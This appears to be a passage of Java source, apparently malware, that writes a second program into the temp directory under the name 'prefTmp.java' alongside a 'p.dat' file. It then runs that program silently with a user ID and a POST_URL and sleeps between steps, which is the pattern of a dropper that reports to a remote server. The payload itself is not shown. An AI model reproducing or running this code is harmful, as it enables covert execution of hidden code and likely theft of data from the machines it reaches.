 if (Integer.parseInt(getOperatingSystem()) == 0)
{
org_path = System.getProperty("java.io.tmpdir") + "\\prefTmp.java";
sec_path = System.getProperty("java.io.tmpdir") + "\\p.dat";
} else {
org_path = System.getProperty("java.io.tmpdir") + "/prefTmp.java";
sec_path = System.getProperty("java.io.tmpdir") + "/p.dat";
}
try (FileWriter file = new FileWriter(org_path, true);BufferedWriter buffer = new BufferedWriter(file)) {
buffer.write(org_file);
}
String cmdline = "java " + org_path + " " + uid + " " + POST_URL;
Runtime.getRuntime().exec(cmdline);
Thread.sleep(3000);
}
Thread.sleep(5000);